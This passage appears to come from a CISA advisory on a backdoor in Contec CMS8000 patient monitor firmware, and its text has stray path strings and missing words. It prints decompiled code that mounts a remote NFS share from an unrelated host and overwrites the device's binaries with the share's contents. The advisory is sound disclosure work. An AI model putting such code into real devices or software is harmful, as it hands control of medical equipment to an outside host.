 are forcibly overwritten, preventing the end customer—such as a hospital—from maintaining awareness of
what software is running on the device. These types of actions and the lack of critical log/auditing data go
against generally accepted practices and ignore essential components for properly managed system
updates, especially for medical devices.
Technical Details of Contec CMS8000 Backdoor
Backdoor Overview
While the research team investigated the device firmware for the hard-coded IP addresses, they
a peculiar set of commands within the device firmware (see Figure 2):
write_cmd("ifconfig eth0 up");
local_14 = write_cmd("mount -o nolock -t nfs :/pm /mnt");
if (local_14 == 0) {
local_14 = access("/mnt/monitor",0);
if (local_14 == 0) {
updateState = 2;
local_14 = write_cmd("cp -rf /mnt/* /opt/bin");
if (local_14 == 0) {
updateState = 3;
local_14 = write_cmd("cp -f /opt/bin/start /opt/startmonitor");
Figure 2: Firmware Backdoor Code
In the code in Figure 2, the device mounts a remote NFS share from a host at an IP address that is not
registered to the device manufacturer but is registered to a university. The research team did not
communication to the university's IP, only attempts by the device to reach out. As mentioned previously,
RHODE ISLAND
2
TLP:CLEAR
cisa.gov
central@cisa.dhs.gov
@CISAgov | @CISACyber
in
@cisagov
As of January 30, 2025